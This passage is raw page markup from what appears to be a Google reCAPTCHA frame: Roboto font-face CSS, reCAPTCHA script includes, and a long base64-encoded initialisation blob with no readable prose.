  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="HR4kkW9ZtO-aqkcPY0ACUw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="HR4kkW9ZtO-aqkcPY0ACUw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="HR4kkW9ZtO-aqkcPY0ACUw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22Zgliw6ZELmHCm8OsBcOHwqzDpsK6w5/DoxgSw5vCs8KZwoILw6jCqQLCm8OIwp/CgMKDwqcqISXCsFZyasOuecKwaMKCBsO0XsO7w69AEAXDh8KsbMOWbRF3A8Kvw7YLw63CmcKawqcww6zDs8O7w7/DqXdsQzdKVDxrOy7Dl8Oww4rCrcO8WixEADzCtMKGKlBTw75ZZEhYw7QUUy9YCsKtw7/CogcjaMOmU8OhY8K2w5hhw7PDrSV6w5vDpsOJccKWFcKzI8O/[base64]/[base64]/CvcOGCcO9w5VrwpAOaMOvwofDjcKmaSfCjTd1w47DsynDklQuwrRUw7PChU8uUBQmw5HDvn9RwpLDlsKOw4ICwrchw5DCk8KPVDQxPyLDm39tcsOHKMOxfUrCnMO3Qkp2w5HDpMOPw7nCvlPDhcKJb04MwoFrwp3CvETDlcO8w4PCrsKEwpLDvsK7woBGdcKaOnh/wpc8amRhw6s6wq7CqMOIw61zB8K8WsODDMKnE1fChXjDuwMtw67CtsOzbjUuQmrDpiggL3HCkMKYT2TDsDnDlVTCkmoNw7pgbD/Cs8O5WcKNw57CtMK1w5XCql8/JMKZVyHDocKFw5/CjyHCoRDClsOyQcOtVcKNw4Fhwr/[base64]/CgsObdlTCpH1tMxLDl3zDjsKzD1g8bHPCiWhWw5kswr3CrsOfwr3DqHzDjMK2N8Knw5zCkzB4wprCgE/DjQUVU1HDkCZMwpQyAsOpw5MFw7xHwpxzw7ADw7ZlPsKFwroRw7zDgRcFFADDjMKQbsO5IMO5w50ADcO3SRfCjXAawpLCuBTDnUh5wpksw4YqAkYBOzTDtALDssOgNsO4cTLDicK+w69JLzZmw43DpMOLQwLCliFGw5/Dv8KjwrjCn8KaVsKLU2teVCoDwrEmwpFIw7ZbwrDCs2zCoF/Dkwlww6zDil0bw4Fec352w5PCumnDvsKwDDNsPlfDtmPCn8KSGH/Cs8Obw75rAxIbwoIEX8K4CcKwwrtgw54bfMOcWcKswq9ywpjCjWvCgsKLwqYkfsKBw7YNc2vClVpwE8ObbcO3O8O0dMK3R0XDigPCi0fCmUvDghjDpsOHw44cwpZmwoDCm8K/[base64]/Dj8Ocw6fCr8OcB1LDrDszw47DtsOib8ONw7sOw5LDo17Dg2XDqQDClFNrb8OJRCvDuTVJw7rCmWcEwpxJw6kWGW/DsMO4KMKde8K8esO8SsKyRsOddj9UC8KgW8OCXm12w5rCvAvCsE/[base64]/[base64]/CvX3Du1IdKUHDqGzDs8KpwpUCLmcjR8OJW8Kpwo/CgcOHISnDixvDgcKzNMOewpPDlMK0fWnDtWXDgBwuwpPCq8O2RMOjfSh+RGHCpcKFMcOdLcKSFlfCsMKbBsKjWXXDmS3Dq8OvMsKVwoRVw5TCucO9w6TDkBI8e1HDm3E5wp/Cn8KMT8Okwq7DgxbCm8KAwpTDq8KFD0HCk8Oqclsxw7EGBVrCl8KXw77Dt8O7B0Jbw6Y/worDiF9Kwp4AWmjDljk8wp3Ch1rDjBnCqMKjfmfDm8OnworDqMKzw70uTQ4Iw7wGFMO2W8ORAGbClMOhwrTCtMOKZcOMwrcFWcOZwqXCh8KRw7ZyKcKgWsK9XyrDuMO6wr8Yw5R/wpXDoXfCrMOuw5XCpCDDscKlwq3DgMK/BcKiVBBowqzCplQuLcKFw5XDucOaw6HCoMK/CsK3w6XDo8KUMcOJwo7DqsKRwqPDpVY9JRI7w5zCoxzCiiV0w6kAFRtYwq82b8OcwrYKwpTDi8KcBsK9GmRkdnzCo8OgJAFddsKpwqc1esO9w4LDk3Ikc8KjGsO2w7bDjhDDm8Orw5M8BMOLw5jCpBdywpHDqsOFwpMuDQdcbcODYyzCumwNwoAJw6/CpiHCpALCuMKmw48HwqDDu2/Cg8Kqw5/CmyjDs8KVdcO/w64KWmvCnsKWQ3oGw6ZiwovCrMKZw77Dt8OQVMK7wpN1OTnDvMOSfMKISMOqfsOYwqHCuQ/Dl8KTw7nCnwpBCHNZw6R0dlDClcKbBF9TN0dBw5Jhw7jCtcOsDCLDgsOyPDzCucOTw53CtgbCj8KUccOYQ8K+wpYSwpIRw5TDpC3Cr3TCqcK7w7plWTNpNsOWworDvHLDg8KOLz7Do10SwqTCu8ONwogWw6HCs8KXwp/DkB7DtE00XU/[base64]/UsOPwqg8wpkNacK3w44xP8KSw73ClipfGBXCtxUzcCp+w4rCjyLCtMKdw6zCpnxLFcObPgfCjlDCiTnDjgXDkBDDicK4w5XDlQ1kwqwoIMOfw6nCnW7Cg8OZeMOpw4rDgg4yQ2fDi8KLwpXDnlQKL3DDucKEJMKmw69Tw5nDgcK9RwjCkD/[base64]/DT1/[base64]/DhcKvTiLCpMKLwpTDi3vDmVTDpgY3w5pGEMORVcOUwqjCgCrCisOnw60JesK0wqbClcKJTHtpwqnDl3PClsKnwqdqw60oDMKYaMKIGcORRws+wowrNMKpwofCt0LCpANWwqXCpsKIN8OSw4V3TcOueGEtwp9qw4NlWMKvQsOvcsOHcVZQwq/CpMOVIkY/YnNwQ2ZQTDXDgiZZUcKBdMO+w7rDtcKaYDZVcMObPTMmd8K1w6XDjSRKwqxMcRbCsGtuc2PDp8Ovw57CpsKHMg3Cjl5cJQTCpkXDhMKaGnXCglURw7vChsKgw4jDumTCq3N0wpjCisOpwoETw4fCrMOFWMOVCMKLw6TCkMOcFypsM0LCgMOyLsOuwoktOsKvOm/Dq8OxH8O8MBXDiV/Cu8Odw7jCu2HChsKqA8OWw6HCoxQ7Ih3CkiQEwr/[base64]/Ckw3Ds1/DixDDtkxBw5rCqDjDtcOcw7DCiibCsMOZVQhpw6N/w6QOwqnDr8OWeSxjwpwWw4Zyb8KTQcOvVsK0elRrQcKUHjTDlcOnVsKpfAREwpDDmcO3w7PDvsKnF0giw4ceGATDqkXDqMOUF8OowrTDsB3DpMOiw4lWw74vwqJkwqZmw7bCl05Tw40ITxhVwp7Dj8KOw7HCvcKtwrDDusKew4I/bXk8Y8Kgw50zN21aEiBbHVDDvMO3wpZbJMOuw50/S8KZQ1TCvzXDmcKHw6bDsXUHw4HCmVVEI8KWw5DDuVgrFcONVG3DqcKJw4nDuMKRDcO7Q8OSwpfCrxLCtStOGG/DtMKfCsKuw6jCg0LDlcKZw5NGw6/Cvm3Co0/CisOQf8Odw41sSsOMw5zDqsO6w4wbwoLDu3XCuCJWVyEZCHc7RcOvcDnCoxzDtcOCwoDDpcOpwqEPw6nCqSpIw7tfw7zDoMK+aFEfN8KjPsO0RcOKw7vDtcO4w6fCi1PDhg9nOMOKE8K0d8K8FsOtw6vDmWsOwpjCo3xrwqFrw6xAw7XDn8K7wrLDp2rCsW/DssOLMi3DpHHCnMOBD2B5w4tKw6zDocO1w6ZpATXCh8O2HlFXKEMxDcOPwq5MwrRvcztew40BwqTCiMKVwobDkcOYwpA7NsKNw7QCw4rDqsOUwr1IYcOGGxzDisOUw5ReOsObw7rCp8O7c8KZw7lPw7hMw4ZZwpnDhMKJw7cnw4rCgnTDkUUVw6HDpF7ClztgTG7CmX/DlsOkw7fCt3TDnMO3w4zCoEfDqMOnecKQw6fCkcOvOghuwpfCp8KRe1nCknV9wqrDiiYmw7MWAVvCqQBkw6lNDyHDtU3Dg1zCrVtrO14URMOGw51BXsOREjbDrMOAwpPDtsOtU8OyY8ObwojDgiTDmsOva2kbwrvDvzrDvcKKEcOREsOxw6/DqcObI8KVw6HDgMOgb8OTw4XCiMKTwovCtcORdgRlw7/DvCrDu8K0w4J5ccKkw6gMIMKuAcOcPA3CvMO1TsOYXsKswok+fMOVwoHDn0wlwpQxU2wMVcKoDAbCrgZXKsO9X8K7w5vDnQvDgVvDkUFDwoDDsGkawp/CnBgsNhfDssO6w7cEw642ChfCszFewqvClyUdEkLDscO+w5DDoGlRacKMw7QZw7/Cp8OGwr/DvsOUYsKxwqgiecOEQ8KwM8OIJWV1wqfDhMKDbcK0dSZQUsOyMR/DssOKw5sPRx3DpnfCjh7Ck8K8w7XDt1zDoTXCk8Oiw7g7wqlXw6ZjwozCqcKYwrXClRpcwqBFXy7Dn8KNwq82BmI/[base64]/[base64]/RyNyKgMUKMO6w5LDlcKVX1DCo23CscOYwoJ0wrvChsOwCTXCuiNhOcKbfsOkHj3CrxQhGsKwH0/CkFnDsUEGwp87YXTDriFIwq0yWgvDnUbDjcKobDrDvwvDvEDCg8OtI1MoMmAmwqZswrY0wq1fagNBw4HCk8Ktw6PDnz8bwqMIwqzDmMO+w4ggw5nCkcO/SXw5wrR8RhBkwo3CpHU9csOSw67Cjm9LYmnCj1Fjw73Ch0JDw5bCuMOpPwJWWTbDrjXCkx49aSlEw7B7wpg4NsOuw5HCkcKBbXkmwrl6chXCu8OEwpx2wo8lwp/CoV7Ds8K3OTTCnyZ+e8OkeAzDr3UHesKfw5RGHnRuc8OLw4BhfcKgHcK4NkJwNAzCv8Ola8OvVnPClMKFPRjCo1/DoDIcwrPDhDxTEcOhw5zDhSNcCD0aw4/[base64]/Dl8K/eBplw6h3d8KXPy/CsTl/[base64]/LcOgDERRw6XCkMOgXmDDpFBje8KgwqFVSGZrXCTDk8K7w4h5RcK+c0PCrXrDmcKMw4JbwpcfwpTDuwrDpE05wqHCicKywrl6VsK8VMKvMRnCt8KXGHIUwp9mf1cxam7Ci8KnwoUIa15wCMKuwrfCpEPDksKOw49Uw7t/[base64]/DnVpaQVrCijLCn8KWw6RETMKowp8xw7o/w4fDnsKmP3FcwrPCu20JeMKPOMK5NsOgwprCi19eWcK/w6TCmMKoHkNWw4PDtMO2wrlDdsOvwovCkWYpRXTCuErCsMOPwo07w5DDgcOCwrHCgj3Cr13ClS/[base64]/[base64]/[base64]/CkmIXwp7CncOmw7DDkA3Do8K0KGwOOsKFw6bDhF9xwofDnMO/[base64]/C8KWdcK0F8OGZCPCtwNGE8KAwqrDoMKmwovCtWMdM8K8w57Du8O8Q00Gwo/DgsKzGGHCvmshdHHCpSw2NcKZbSvCqSk8CiDCsMKLVRvCjmkrwqhNQ8OrUsKfw7PDg8KLwrFtwoDDiDjCkcKQw4jDq1IFwq/[base64]/DqQEuw6UEWMOZw4lgwovDk8OPwr1HZyNVwp3CpsOhMHnChcK2HMKfw7IawoESI8OpRsKmZsK3wr8ubMOTUzPClldcGHobwoLDvX8NwrvDjMK5Y8KQL8O0wqXDuMKnKnLDiMK9M0cqw5PClMOnL8OHAVfDkcKNdSPCvMObwqBgw4hKwoXDj8KIGlMqKcOqUk/[base64]/[base64]/CisK/w4oWSsKeKsKVwr/CrMKIw6ceSsKxCsOgPMOFw59DdMOsNz89LsKaOj/DicOGw48AG8OhInvDlsKXwpfCsMOQwpk5IX5SUj4/wq3ChWAnwq0XS2/DnBrCmcK7EMKOwonDlUB2P2LDm0XClxnDq8OPS8KqwqXDq2PChyPDg8KKXwEZQsOjCsKBdlMFAz5rwojCrzRIw7rClcOOw64aw7zDuMOWw7gWSmUMK8KSw6jDrDdpXMOZZjxyMjUIw5gfIsKPwqTDuyJANWtsE8Ouwo8lwqo5wo/[base64]/[base64]/CtsOwKcKkw6oewoV1LANww6bDuyEcBMK/CMKXLGEWw4g/[base64]/[base64]/CozLCpibCh8O7wrPDg1zDgn9BY8K5wpLCnyHDsFzDhV1iw7cJw67Cu8OIw4vDoWUkDMOawq3Dr8KFdsO9wr/[base64]/[base64]/Dr1LCpsO7wrRkw7N5HU/DlcK+RzPCosOEwqHCusKYSxMnE8OXwqbDpFouTxU5wosbXE/[base64]/CtMOfUHzDkMO8w6XDgyHCosOywr3CsMKiwrFFbgjCl8KwZMOVFBfCnsKBwpPCqDA3wpnDinIewoPCrxk/woTCosO1wqN2w78dwqHDicKDGcK/[base64]/w7YjZXVmw65tw4XCrsOQasOgLzvCl8OQwoh9w7HCjsKyXcKHwpDDrsOEwqZ9w6nCr8KjR0PDgF0+wo7DisOJZjB4c8OHJkPDmsKowp1Ww4fDuMOcwpYwwprDtGJTw6gwwpsxwqhLdz/CiETDr2DCjHfCn8OzQnfCnGFkYcKCbB3CgcOnw4sRGhBifFVvMcONwrrCncOlMXrDhxsXUF0TYmDCkThbUgQUbys6c8KkMR7Dt8OICMKFwrbDi8K+XkM/Vx7Co8ObXcKKw57DrV/DkknDucOdwqTCmSVKIMKBwqDDnWHCkDTCgcO3wqPDmsKYPmJdBVrDknMUdjR6LMOiwrPCtm1QU0g5ayvCusKObMOnfcO8FsKdfMKxwp1HaRDDl8KgXgbDkcKfwpsVKcKUw6FOwp3CtGl8wpLDomUcPsOQLcOVbMOJHmrCqH/Doj1mwo3Dux3Csl8tPXLCscKwK8OsUSnDrkVbK8Kzwr1HACfCsQJ7w5Rww6DCo8KzwrklWSbCtTXCpzonwpfDkRUMwqPDg11EwrDClFtJw63ChGErwq0Rw74Mw79Iw5VVwrBiNsKUwrXCvBbCv8KqYMKTY8K4worCtztDVAcNUcK8w4rCoMOcX8K4wqVow4MZbyZVwp/Cnl4aw6LCqgZAw67CrUBOw4Qnw7XDklc8wpYdwrbCosKEcFLDlT9NT8OVZsK5wqPDoMOmRgQyNsOQw4bCrg7DlMKJw5/CrsK4JcKQCW4DWzNcw4bCmnU7w4fCgsK0w5t/wqUcwo7ClA/CucOKRsO2wqFuexsGEcOswpQJw4jCisKnwoxzBMKkG8O/GTLDrcKXwq7ChgfCocKzJMOJZMOSLWZVPj5Jwpdcw7ESw6zDtzDCgRw0JMOcairDhyAHfcOGw4fChkpCwqjCiANZaxXCvkXDuWlJwqhHS8Odaz0vw6wUJkpxwrzDsk/DucOow5QIKMOhA8KCTsKjw61gA8Kmw73CuMOOZ8ORwrDCvMO9OQvDicKWw7RiO2LCsG/DgA0bTMO3Aw9iw53CvG3DjMOYUTvDkF0iw5ATwqDClsKRw4LCtsKHezPCnHTCpMKOw6zCucOzZ8O+w7kWwrPDvMKcLEIVdDwNLMKkwqrCgHLCmn/[base64]/[base64]/wqNtYy/[base64]/[base64]/Dn8OMaDRFw7BcCH7Cl8O0w6bCvTTDjgLDiDbCmMOqwqdXw54Sw77CrXfCr8OSeMKHw6wfaG59w6orwqNcd1hMbsKswp0BwrrDvCgqwr3Cpl3Chl7CgF5lwofChsKXw6zCojMWw5c/w7ZHScOwwqvCj8KBwqnClcO7WnsqwoXCpMKeUz/[base64]/LsOyFj7Co0M+w4vDrnoOw79swrYkwqDCtEwEAsO6wpvDlns5w5jCmnPCksK7S1LDmcOhL1l/c0E/KcKnwoLDgSTCjcOpw5XCol/[base64]/w5zDjTUiIMKgw5LDt25+DsO7RsOyFBDDlcOxQwzClcOAw7Vuw5lTNhPCvMK8wrR+VMK8w70PS8Olc8OCCsO0GwhUw70Lwr9/woHCl1zDth/CpcOawpXCrsKnEcKJw7DCmBTDmcOdAsOvU0EWMQkyAcK1w5/CqQMBw4TCplnCmAjCgxx+wrnDocKsw4RuNm04w47CjALDt8KOI0kUw4BsWsK1wqkewq15w4bDtE/CkExew6gEwrkPwpXDuMOIwq3DkcKfw6Q9P8Kxw67CgnzDvcOPU27CpHHCsMOoJgHCncK+UkfCn8O/[base64]/JcOnbcKSw4EGVMKoMxgKw5XCoirDrMKowrErBcKWKwQQwqggw6cWLwLCozQgw7Vkw5NJw53DvGrCuiAbw4/DsBt5Dk7CjWR9wrnCiFTCukzDocKxQFAow6LCuC3DozzDoMKsw4rCrMKZw5VuwphENjLDtWs9w7nCp8KNJ8Kgwq/DmsKFw70KJ8OoB8KqwrZow64JcSUHbBfCgcOGw7LDsSnCjGDDqmjDuHAEcEMAZSPCmcKhTWB3w6vDpMKIwp19YcOLwqpRRAjDvl8gw7XCm8OQw6TDhA1ceD/[base64]/esOJSibDi8OZw4BUw40ww4TDukDDhmRaw50DKB7DnRdfHsOawp7Dp00Dw5nCi8OTZmwLw6rDt8OYw7/Dp8KAcDFKwo0rwq3CpXgdZBfDgTPCosOIwrTCmABTBcKlIMOPw4LDp23CsnrChcKUJQcFw7s/Hk/CmMKSCMO/w77CsErCgsKnwrF/Y2k/w4TCosOCwrd5w7XDt3rDigfDu0c7w4rDr8KEw43DoMKbw6/Dowg0w64tRMKuNUzCkSTDpw4vw54tO1k8V8KXwql3XXAkXlbCli/CusK2J8K8ZE7CrB4DwowZw6rCvBJUw5g4OjvCjcKgw7BFw7/CscK5PnhCw5XCscKiwqkDM8OWw4UDw4fDtsO9wp4ew7Zsw4/CrMOxe1vDkjLCt8K6SWZQwoVPdmvDtMK/[base64]/DqcOTXMOwwqrCicKlwqXDoyhww5bCsMOoFi7Dt8O0w5h8C8KWFzA9PcKTQsOXwpzDtXMMGcOrdcOQw6nClB3Cp8OwWcKQEVjCjcO5EMKDw4xCAHkdMcKWNsOZw7/CnMKcwrNobcKkdMODw75Mw67Dn8OAO03Djk8BwoZpVm1ww7jDpSPCrMONZwZmwpYzNVjDg8OQwq3ChsO2w7XCnsKjwqzDqzcTwr3Dk3jCvcKywo8lQAjDrsODwp3CosKWw6JGwo3CtREnT3rDpDrCuEwCNHzCpg5FwpLDoSYRGcOBAXRjQMKtwr/CkcOOw4zDimwLYcKZVsKvJcOJwodxccKeGMOkwpnDlELCicOuwqFwwqLChgI3CXzCh8OxwoYkFnsRwoRxw6l4ccKXw5vDgXsSw71GMw3DtsO/w7FOw5PDhcKCTcK7TRN5PwBfUcOOwofCtMKzWhgzw4o3w6vDg8OQw7wsw7DDjQMuw7nCtDnCoUTCucK9wqERwr/CisKcwr4Gw4TDmcOiw7bDmcKpZcOeAV/DnnQDwoDCncKawq9iwoPDhMOgw58sHTjDkcO5w5MNw7RIwovCsT0Tw6QUw43DskFowp5sMFHCg8KNw4sQbnUNwqnCkcOXFV5cKcKKw49Ew7FCbSlrQ8OnwpIqDGthRTkqwrxdXsOHw4JywpRvw7jDpcKAwp1zBsKDEzDDtcO3wqDCk8K3w5oYDcOzdMKMw4/CjCx/[base64]/CiFrDlXYBNizDqcOCTXnCpinDqsKvERrDiMKPw6vCp8O6P0loOiJNLsORw6ZdHjvCqGVQw5XDrF9Wwo0NwpzDrcOnD8O6wpLDvsKNBCrCocOdPsONwr10wonCgsKRFmnDn2shw4XDinomSMKpFXpsw5DCpsOpw5PDjcKjP3rCuw4EGsOnE8KSU8ODw4JOLh/DmcOMw5jDj8Oow4bClcKiw40rHMKlwqvDucOUeC3ClcKPY8KVw4IhwpzChMKgwoFVFsKsacKJwr0+wrbCjcKASkbDucKxw5rDrG0NwqcGQsKpwr5WAGzDrsKTRV55w6zDgmhKwrPDkG7Cuy/CkgLCgC9VwpvDhcKJw4zClsOiwqJzWsOiXMKOasKXHRLCtcK1EnlFwobDujlBw7sZfD4oNRECw5bCp8KZwprDosKQwoZsw7ctOSERwo5FTzPClsKdwo/DqcK7wqTDuinDrRwww6HCp8KNWsKXX1PColjDihLCh8KpFV0tQnbDnUPCscOxw4dgDDUrw4vDnzFHXUnDv2/ChFcifwPCqcKrfMOoTjdpwoZ0GcKywqYvUXI7WMOKw5LCqcKxMBJOw4jDkcKFGWghecOkAsOLXinCs3k2wrnDucKcwpYbA1fDisOpDMKJHFzCsxHDh8KoSDpkBTLCpsKawqgGwqkgH8KHesO+wqfCrMO2T2NrwrRvNsOuVcKow7/ChEBFF8KRwrJwEAowV8Oqw5jCvDTCkcOQw47DgsKLw53Cm8O7BcKrTxwRWXTCrcKWw5VVbsOyw67Dmz7Cu8KAw4nDk8KEw7TDssOgw7DCkcKaw5JLw4J1w6jCsMKJXVLDiMK0E29Aw6MADhIww6rCnA7CiEnCk8KiwpczQibCtiZuw4vCkFDDo8OrQ8KFY8KNWy/CgsOCfyrDnHYTZ8KpT8OVw5Ujw5lvGitlwrNkw7UuEsO4TMO6wq9ZBMO7w6TCp8K6BiVVwr1tw4fCsHAkw7rCrsO3IA/[base64]/CocKACgcZw4QJwokFATFQVMKGST3DsMOqw6vDpsKZwr/Dl8O9wprCtjXCqMOAPwDChTw9NkcewqHDocKeAMKqAsKLI0zCs8OQw5U2G8KoDkpdb8Kad8OnZjDCj03DusOjwojCnsKuccOaw53DtMKkw5fChEc7w75ew7A2GCowWQVAwr3Dun7Ch3rCtQ/DoG7DtGfDtTDDoMORw5IyNEjCmUx4BsO+wqlAwqfDn8KKwpEvw4gUIcOYH8KMwqFkB8KCwpTCiMK3wrxHw7hnwqhiwpVQF8OtwoAXFzHCigQ4w5rDmV/CtMOTwoRpJQTCo2ViwrVDw6BNBsOcM8OSwoV6woBLw4BawpwSdE/[base64]/DlmfDg8OWLsOAZcORIsO4wqUEwoRDXn8bPmZ+woQww5RGw6ElTD7DicKkX8OCw5B0wqfCvMKXw5TCukBkwqLCs8K9BcKMwqXCssKoLVvClF/Dt8KjwrzDssKcWsOUGwPClMKjwoTCghHCmsO/Ay3CvcKRUWI5w6oBw5DDiWvDsWfDncKpw4gwIlrCtnPDsMK/[base64]/CsMK0AsKZA8KxMldxwpFow4V6W8OTwqPDscO9wp4gHcKZVjoZwpUGw4vCik/DhMKew5wSw6fDisKVC8KWWcKWYylywq4RCwLDm8KXJHRVw6TCnsKhYcOvACjCtVLCiWULd8KEZcOLbMOIJMO7XMOvP8KKw5bCokrDsFLDusKIZU7ChWLDpsK/VcKcw4DDssOAw789w7nChUtVGVLDsMOMw6jDjzXCj8Kpwp0+d8O5EsK8FcKewqBhw6vDsEfDjl/[base64]/[base64]/CkAPCmX7DvMO9PRzDiMO+HMOgEcKjMHlpwoHCtkfDjVA/w6DChMKlwp0Od8KyEiFIAcK+w7k2wrfDnMO5E8KOYzZdwr7Du0/Dm3gUGhTDvMOdw41Kw75JwqvCqSrCv8OZWsKRwpAEb8KiG8Ktw7/DunQMO8OZbXTCrAvDpxcEQcOww4rCqHkgUMK0wqJoBsOUXjDCmMKII8KNSsK4SC7CrMOaSMK+MU4eRmnDnMKTKsKDwrR1SUpbw5cPesKRw6bDt8OGBsKGwqR7Rk3CqG7CskwXCsO8LsOPw6nCtj/[base64]/w4QMWVPCpsKwwrhKwqhHYhzCncOEUSTChQEYwpzDmsK/bw3DrCJKwo3Dk8KmwobDuMKPwpQqwqwCHA4pIcO2w7nDjgnCn3NidgHDhsOkR8OywrDDocKuw4nCgMKpw6nClV9nwqYBCsKKS8Ocw7rCiWAbwrp5TcK1CsODw5/Dm8O2w5ldOMKBwoAUPMKDdwlHwpDCiMOiwpDDtwkJVklMdMKwwrrDihNww58XfsOGwqVWQsKPw6vDnV5Mw5YZwrYgwpgCwr3Dt1jCgsOiEB7ClEHDs8OZK0TCusKQOhzCoMOqZkEQw6HCh3rDucOJXcKcWjTCocKIw7zDu8KnwqnDkmExalJNRcKrNldmwpl/cMOkwpJhD1Baw5/Dozk0JTJVw57DhsO8EMKkwrZ7w7NGwoIdwrDDsC06KzUIFxtIXVrCo8K9GCYiPw/DqSrDpjPDuMO5BUVQMEYhdcK6wpjCn3p5PUMCw5TCkMK9YcO/w5JXXMOpZgUINXbDv8KmEjjDliBJZ8O7w6HDgsK1TcKYOcOXcgXCt8OHw4TDqi/DmzllaMKZw7jDuMOJw6Uaw41Ew6rDnUTDkgAuJsOywofDjsK7KkQiRcO0w58OwpnCpX3DvMKUQmZPw7EgwqY5EsOeTARMZsOGT8Otw